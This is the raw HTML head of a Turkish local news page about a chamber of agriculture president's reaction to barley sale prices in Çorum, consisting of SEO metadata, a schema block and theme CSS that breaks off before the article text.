

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/arpa-satis-fiyatina-tepki/
body_size: 18377
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>ARPA SATIŞ FİYATINA TEPKİ! - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Çorum Ziraat Odası Başkanı Adem Özdemir, Ticaret Borsası’nda bugün yapılan arpa satış fiyatına tepki gösterdi." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem" />
		<link rel="canonical" href="https://corumnews.com/arpa-satis-fiyatina-tepki/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ARPA SATIŞ FİYATINA TEPKİ! - Çorum NEWS" />
		<meta property="og:description" content="Çorum Ziraat Odası Başkanı Adem Özdemir, Ticaret Borsası’nda bugün yapılan arpa satış fiyatına tepki gösterdi." />
		<meta property="og:url" content="https://corumnews.com/arpa-satis-fiyatina-tepki/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2023/07/31.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2023/07/31.jpg" />
		<meta property="og:image:width" content="750" />
		<meta property="og:image:height" content="423" />
		<meta property="article:published_time" content="2023-07-04T12:01:25+00:00" />
		<meta property="article:modified_time" content="2023-07-04T12:01:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ARPA SATIŞ FİYATINA TEPKİ! - Çorum NEWS" />
		<meta name="twitter:description" content="Çorum Ziraat Odası Başkanı Adem Özdemir, Ticaret Borsası’nda bugün yapılan arpa satış fiyatına tepki gösterdi." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2023/07/31.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#blogposting","name":"ARPA SATI\u015e F\u0130YATINA TEPK\u0130! - \u00c7orum NEWS","headline":"ARPA SATI\u015e F\u0130YATINA TEPK\u0130!","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/07\/31.jpg","width":750,"height":423},"datePublished":"2023-07-04T15:01:25+03:00","dateModified":"2023-07-04T15:01:27+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#webpage"},"articleSection":"G\u00fcndem"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#listItem","position":2,"name":"ARPA SATI\u015e F\u0130YATINA TEPK\u0130!","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#webpage","url":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/","name":"ARPA SATI\u015e F\u0130YATINA TEPK\u0130! - \u00c7orum NEWS","description":"\u00c7orum Ziraat Odas\u0131 Ba\u015fkan\u0131 Adem \u00d6zdemir, Ticaret Borsas\u0131\u2019nda bug\u00fcn yap\u0131lan arpa sat\u0131\u015f fiyat\u0131na tepki g\u00f6sterdi.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/07\/31.jpg","@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#mainImage","width":750,"height":423},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/arpa-satis-fiyatina-tepki\/#mainImage"},"datePublished":"2023-07-04T15:01:25+03:00","dateModified":"2023-07-04T15:01:27+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; ARPA SATIŞ FİYATINA TEPKİ! yorum akışı" href="https://corumnews.com/arpa-satis-fiyatina-tepki/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/92146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=92146' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Farpa-satis-fiyatina-tepki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Farpa-satis-fiyatina-tepki%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 .icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a span.icon:before,footer .footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a 